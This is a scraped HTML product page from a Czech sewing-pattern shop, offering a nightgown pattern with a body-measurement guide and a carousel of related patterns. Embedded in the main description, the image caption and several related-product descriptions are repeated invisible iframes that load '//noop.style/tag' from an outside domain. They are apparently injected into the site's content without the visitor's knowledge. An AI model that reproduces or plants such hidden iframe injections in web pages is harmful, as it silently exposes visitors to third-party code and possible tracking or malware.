Veronika&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;8958&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8959-small_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8959-cart_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8959-home_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8959-medium_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8959-large_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8959-small_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8959-home_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8959-large_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;No\u010dn\u00ed ko\u0161ile Veronika&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;8959&quot;,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8955-small_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8955-cart_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8955-home_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8955-medium_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8955-large_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8955-small_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8955-home_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8955-large_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;No\u010dn\u00ed ko\u0161ile Veronika&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8955&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:248,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">K&oacute;d zbož&iacute;:</label>
        <span itemprop="sku">1075</span>
      </div>
      


  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
	 
				 
				 
				 
				
			
			
			
			

			
			
			
			
			
			
			
			
			

			  <div class="product-information">
				

				
				<div class="product-actions">
				  
					<form action="https://www.strihy.eu/kosik" method="post" id="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
					  <input type="hidden" name="id_product" value="517" id="product_page_product_id">
					  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

					  
						<div class="product-variants">
  </div>
					  

					  
											  

					  
						<section class="product-discounts">
  </section>
					  

					  
						<div class="product-add-to-cart">
      <span class="control-label">Množství</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Koupit
          </button>
        </div>
      </div>
    

	
	
	
	
	
	
	

    
	
	
	
	
	
	
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
					  

					  
						<div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Sdílet</span>
      <ul>
                  <li class="facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.strihy.eu%2Fnocni-kosile-a-pyzama%2F517-nocni-kosile-veronika.html" title="Sdílet" target="_blank">Sdílet</a></li>
                  <li class="twitter"><a href="https://twitter.com/intent/tweet?text=No%C4%8Dn%C3%AD+ko%C5%A1ile+Veronika https%3A%2F%2Fwww.strihy.eu%2Fnocni-kosile-a-pyzama%2F517-nocni-kosile-veronika.html" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.strihy.eu%2F8955%2Fnocni-kosile-veronika.jpg&amp;url=https%3A%2F%2Fwww.strihy.eu%2Fnocni-kosile-a-pyzama%2F517-nocni-kosile-veronika.html" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
					  

					  					  
					</form>
				  

				</div>

				
				  
				 
			</div>
		  </div>
      </div>
    </div>
	<div class="row">
		<div class="col-xs-12">
			
            <div class="tabs ">  
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
						 style="color:#000!important;"
                          aria-selected="true">Popis</a>
                    </li>
                  				  
				  
				  
				  
				  
				  
				  
				  
				  
				  
				  
				  
           
				  
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p><img src="http://www.strihy.eu/img/cms/jaksezmerit/7d23f368f9_104088180_o2.jpg" alt="" width="500" height="455" /></p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
                   
                 </div>

             
				 
				 
				 
				<div class="tab-pane fade in" id="idTab5">
					
				</div>	
				
				
				
				
				
				
				
				
				
                 
                                    

                                 </div>  
            </div>
          
		</div>
	</div>
    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        		 <div class="view-products">
			<figure>
			  <img class="js-modal-product-cover product-cover-modal" width="700" src="https://www.strihy.eu/8955-large_default/nocni-kosile-veronika.jpg" alt="Noční košile Veronika" title="Noční košile Veronika" itemprop="image">
			  <figcaption class="image-caption">
			  
				<div id="product-description-short" itemprop="description"><div id="short_description_block" class="bordercolor">
<div id="short_description_content" class="rte align_justify">
<div id="idTab1" class="rte" style="text-align: left;"><strong>Papírový střih včetně návodu na šití noční košile<br /></strong></div>
<div class="rte" style="text-align: left;"><strong><br /></strong></div>
<div class="rte" style="text-align: left;"><strong>SPOTŘEBA LÁTKY šíře 140 cm :</strong></div>
<div class="rte" style="text-align: left;">NOČNÍ KOŠILE = 2 x délka oděvu + 1 x délka rukávu</div>
<div class="rte" style="text-align: left;"> </div>
<div class="rte" style="text-align: left;">způsob měření tělesných rozměrů pro konstrukce střihů pomocí TĚLOMĚRNÉ PÁSKY uvázané v pase:</div>
<div class="rte" style="text-align: left;">
<ul>
<li><strong>výška postavy</strong> - od temene hlavy po chodidlo (zem)</li>
<li><strong>obvod krku</strong> - od 7 krčního obratle podél kořene krku po jamku vpředu, okolo krku</li>
<li><strong>obvod hrudi</strong> - přes prsní vrcholky<strong> <br /></strong></li>
<li><strong>délka zad</strong> - od 7 obratle na krku po pas</li>
<li><strong>šíře zad</strong> - přes lopatky po rýhu zad v podlaží</li>
<li><strong>šíře 1 ramene</strong> - od krční jamky po kloub ramene</li>
<li><strong>délka ruky</strong> - od kořene krku po zápěstní kloub</li>
<li><strong>obvod pasu</strong> -  v nejužším místě trupu</li>
<li><strong>obvod sedu</strong> -  po obvodu pánve přes vystoupliny hýždí</li>
<li><strong>boční hloubka sedu</strong> - od pasu po pevnou podložku (v sedě)</li>
<li>boční délka dolní končetiny -  od pasu přes bok po podlahu</li>
</ul>
</div>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			  
			</figcaption>
			</figure>
		</div>
        <aside id="thumbnails_modal">
          
						  <div class="thumb-container">
				<img data-image-large-src="https://www.strihy.eu/8955-large_default/nocni-kosile-veronika.jpg" class="thumb js-modal-thumb" src="https://www.strihy.eu/8955-home_default/nocni-kosile-veronika.jpg" alt="Noční košile Veronika" title="Noční košile Veronika" width="360" itemprop="image">
			  </div>
						  <div class="thumb-container">
				<img data-image-large-src="https://www.strihy.eu/8956-large_default/nocni-kosile-veronika.jpg" class="thumb js-modal-thumb" src="https://www.strihy.eu/8956-home_default/nocni-kosile-veronika.jpg" alt="Noční košile Veronika" title="Noční košile Veronika" width="360" itemprop="image">
			  </div>
						  <div class="thumb-container">
				<img data-image-large-src="https://www.strihy.eu/8957-large_default/nocni-kosile-veronika.jpg" class="thumb js-modal-thumb" src="https://www.strihy.eu/8957-home_default/nocni-kosile-veronika.jpg" alt="Noční košile Veronika" title="Noční košile Veronika" width="360" itemprop="image">
			  </div>
						  <div class="thumb-container">
				<img data-image-large-src="https://www.strihy.eu/8958-large_default/nocni-kosile-veronika.jpg" class="thumb js-modal-thumb" src="https://www.strihy.eu/8958-home_default/nocni-kosile-veronika.jpg" alt="Noční košile Veronika" title="Noční košile Veronika" width="360" itemprop="image">
			  </div>
						  <div class="thumb-container">
				<img data-image-large-src="https://www.strihy.eu/8959-large_default/nocni-kosile-veronika.jpg" class="thumb js-modal-thumb" src="https://www.strihy.eu/8959-home_default/nocni-kosile-veronika.jpg" alt="Noční košile Veronika" title="Noční košile Veronika" width="360" itemprop="image">
			  </div>
			          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

 <script type="text/javascript">
	$(document).ready(function() {
	  $('#product-modal #thumbnails_modal').slick({
	   slidesToShow: 1,
	   slidesToScroll: 1,
	   asNavFor: '.slider-for',
	   dots: true,
	   focusOnSelect: true
	 });
	
});
</script>    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
	<script>
	
	</script>
  </section>


    
  </div>


			  
			</div>
							
									
				
				  <section class="categoryproducts clearfix">
	<div class="pos_title">
		<h2>
						14 dalších produktů ve stejné kategorii:
					</h2>
	</div>
	<div class="row pos_content">
		<div class="product_categoryslide owl-carousel">
						
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="2150" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/kombinezy/2150-overal-martin-martina.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/13620-home_default/overal-martin-martina.jpg" 
				alt = "Overal Martin/ Martina"
				data-full-size-image-url = "https://www.strihy.eu/13620-large_default/overal-martin-martina.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/kombinezy/2150-overal-martin-martina.html" class="product_name one_line" title="Overal Martin/ Martina">Overal Martin/ Martina</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">398 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="2150" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><div id="short_description_block" class="bordercolor">
<div id="short_description_content" class="rte align_justify">
<p style="text-align: left;">Papírový střih obdržíte včetně základního návodu na šití</p>
<p style="text-align: left;"> </p>
<p style="text-align: left;">měření tělesných rozměrů pro konstrukce střihů pomocí TĚLOMĚRNÉ PÁSKY uvázané v pase:</p>
<div style="text-align: left;"><strong>typ střihu:</strong></div>
<div style="text-align: left;"><ol><ol>
<li>kojenecký</li>
<li>dětský</li>
</ol></ol></div>
<ul style="text-align: left;">
<li>výška postavy - od temene hlavy po chodidlo (zem)</li>
<li>konfekční velikost</li>
<li>obvod krku - od 7 krčního obratle podél kořene krku po jamku vpředu, TĚSNĚ okolo krku</li>
<li>obvod hrudi - přes prsní vrcholky</li>
<li>délka zad - od 7 obratle na krku po pas (TĚLOMĚRNÁ PÁSKA)</li>
<li>šíře zad - MEZI SVISLÝMI PAŽEMI (od rýhy v podpaží přes lopatky po rýhu zad v podlaží)</li>
<li>šíře 1 ramene - od krku po kloub ramene (ramenní šev na tričku)</li>
<li>délka ruky - od ramenního kloubu po zápěstní kloub</li>
<li>obvod zápěstí - volně kolem kloubu</li>
<li>obvod pasu - v nejužším místě trupu (TĚLOMĚRNÁ PÁSKA)</li>
<li>obvod sedu - po obvodu pánve přes vystoupliny hýždí</li>
<li>boční hloubka sedu - od pasu (TĚLOMĚRNÁ PÁSKA) po pevnou podložku (v sedě)</li>
<li>boční délka dolní končetiny - od pasu  (TĚLOMĚRNÁ PÁSKA) přes bok po podlahu</li>
</ul>
<p> </p>
<p style="text-align: left;"><strong>SPOTŘEBA LÁTKY šíře 140 cm :</strong></p>
<p style="text-align: left;">1 x délka oděvu + 1 x délka rukávů</p>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->						
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="699" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/nocni-kosile-a-pyzama/699-spaci-pytel-s-aplikaci-ryby.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/10866-home_default/spaci-pytel-s-aplikaci-ryby.jpg" 
				alt = "Spací pytel s aplikací ryby"
				data-full-size-image-url = "https://www.strihy.eu/10866-large_default/spaci-pytel-s-aplikaci-ryby.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/nocni-kosile-a-pyzama/699-spaci-pytel-s-aplikaci-ryby.html" class="product_name one_line" title="Spací pytel s aplikací ryby">Spací pytel s aplikací ryby</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">130 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="699" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p>pohodný a praktický umožňující pohyb miminka ve spánku a snadnou manipulaci při převlékání Střih je doplněn vrstvenou aplikací rybičky</p>
<p> </p>
<p>ke konstrukci potřebuji tyto rozměry:</p>
<p>výšku postavy</p>
<p>obvod kolem ramen    </p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->						
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="698" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/nocni-kosile-a-pyzama/698-spaci-pytel-s-obrazkem-sovy.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/10869-home_default/spaci-pytel-s-obrazkem-sovy.jpg" 
				alt = "Spací pytel s obrázkem sovy"
				data-full-size-image-url = "https://www.strihy.eu/10869-large_default/spaci-pytel-s-obrazkem-sovy.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/nocni-kosile-a-pyzama/698-spaci-pytel-s-obrazkem-sovy.html" class="product_name one_line" title="Spací pytel s obrázkem sovy">Spací pytel s obrázkem sovy</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">130 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="698" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p>pohodný a praktický umožňující pohyb miminka ve spánku a snadnou manipulaci při převlékání Střih je doplněn vrstvenou aplikací sovičky</p>
<p> </p>
<p>ke konstrukci potřebuji tyto rozměry:</p>
<p>výšku postavy</p>
<p>obvod kolem ramen    </p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->						
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="1592" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/1592-strih-na-prani.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/5794-home_default/strih-na-prani.jpg" 
				alt = "STŘIH NA PŘÁNÍ ODĚVNÍ"
				data-full-size-image-url = "https://www.strihy.eu/5794-large_default/strih-na-prani.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/1592-strih-na-prani.html" class="product_name one_line" title="STŘIH NA PŘÁNÍ ODĚVNÍ">STŘIH NA PŘÁNÍ ODĚVNÍ</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">420 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="1592" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p>PODLE DODANÝCH PODKLADŮ.</p>
<p>Máte vysněný střih a není v nabídce?<strong>  Stačí učinit objednávku a po jejím potvrzení zaslat obrázek požadovaného střihu.</strong></p>
<p> Zpracovaný střih obsahuje odkaz na stránky plné návodů na šití.</p>
<p> </p>
<p>V současné době 3/4 střihové nabídky byly původně objednány jako střihy na přání. Udaná cena je pouze orientační.</p>
<p>U JEDNODUŽŠÍCH NEBO SLOŽITĚJŠÍCH KONSTRUKCÍ PROVEDEME CENOVOU ÚPRAVU</p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->						
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="2406" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/strihy-modnich-odevu/2406-pyzamove-kalhoty-slavibor-elisabeth.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/12709-home_default/pyzamove-kalhoty-slavibor-elisabeth.jpg" 
				alt = "Pyžamové kalhoty Slavibor / Elisabeth"
				data-full-size-image-url = "https://www.strihy.eu/12709-large_default/pyzamove-kalhoty-slavibor-elisabeth.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/strihy-modnich-odevu/2406-pyzamove-kalhoty-slavibor-elisabeth.html" class="product_name one_line" title="Pyžamové kalhoty Slavibor / Elisabeth">Pyžamové kalhoty Slavibor / Elisabeth</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">175 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="2406" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
